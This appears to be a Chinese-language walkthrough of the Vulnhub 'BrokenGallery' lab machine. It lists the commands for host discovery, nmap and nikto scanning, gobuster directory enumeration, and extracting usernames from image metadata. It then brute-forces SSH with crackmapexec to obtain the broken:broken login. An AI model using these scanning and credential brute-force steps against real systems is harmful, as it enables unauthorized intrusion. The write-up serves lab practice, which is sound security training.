Vulnhub-BrokenGallery

BrokenGallery靶机



1.主机发现

arp-scan -l



2.端口扫描

nmap --min-rate 10000 -p- 192.168.48.129 #使用10000速率进行全端口扫描 nmap -sU --min-rate 10000 -p- 192.168.48.129 #使用UDP协议以10000速率进行全端口扫描 nmap -sT -sV -A - O -p22,80 192.168.48.129 #使用TCP协议扫描开放的端口及版本信息,带有攻击性和探测操作系统版本,指定22和80端口 nmap --script=vuln -p22,80 192.168.48.129 #使用默认脚本扫描



3.Nikto漏洞扫描

nikto -host http://192.168.48.129



4.Gobuster目录扫描

gobuster dir -u http://192.168.48.129/ \ -w /usr/share/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt \ -x php,txt,html,js,php.bak,html.bak,txt.bak,json,git,git.bak,zip,zip.bak --wildcard switch







5.查看网站信息

curl -iL http://192.168.48.129/ #查看网站源码 curl -iL http://192.168.48.129/gallery.html



6.把文件和图片都下载下来



wget http://192.168.48.129/README.md wget http://192.168.48.129/img_5terre.jpg wget http://192.168.48.129/img_forest.jpg wget http://192.168.48.129/img_lights.jpg wget http://192.168.48.129/img_mountains.jpg file README.md #查看文件格式是text strings README.md #使用strings查看文件内容发现是16进制字节码 xxd -r -ps README.md > README.bin #使用xxd把十六进制文件转换为二进制文件 -r:用于十六进制进制转换二进制 -p:输出十六进制编码,不包括其他信息 -s:跳过文件的前 N 个字节 file README.bin #查看文件格式是JPEG

7.查看图片隐写并提取信息





exiftool README.jpeg exiftool img_5terre.jpg exiftool img_forest.jpg exiftool img_lights.jpg exiftool img_mountains.jpg Bob bob BROKEN broken Cheers cheers avrahamcohen.ac 5terre forest lights mountains img_5terre img_forest img_lights img_mountains



8.尝试SSH暴力破解



cat ssh.txt #创建文件把提取的信息放到文件中 crackmapexec ssh 192.168.48.129 -u ssh.txt -p ssh.txt --continue-on-success ssh:协议 -u:指定用户字典 -p:指定密码字典 --continue-on-success:爆破出结果仍继续爆破 结果为broken:broken



9.连接SSH

ssh broken@192.168.48.129

总结:

1.进行主机发现找到目标靶机

2.对IP进行端口扫描发现22和80端口

3.使用Nikto进行简单的漏洞扫描

4.使用Gobuster进行网站目录扫描

5.查看网站并查看源码发现有一个README.md和几张图片

6.我们把文件和图片都下载下来,查看文件属性和图片隐写

7.发现README.md是十六进制用xxd还原为二进制文件发现是图片

8.图片并没有特别明显的提示,有一些用户名等信息

9.我们把图片中类似于用户名的信息都提取出来(包括大小写)做成字典

10.使用crackmapexec进行用户名密码碰撞,成功获取broken:broken成功的提示

11.连接SSH成功获取broken用户的权限

浙公网安备 33010602011771号

浙公网安备 33010602011771号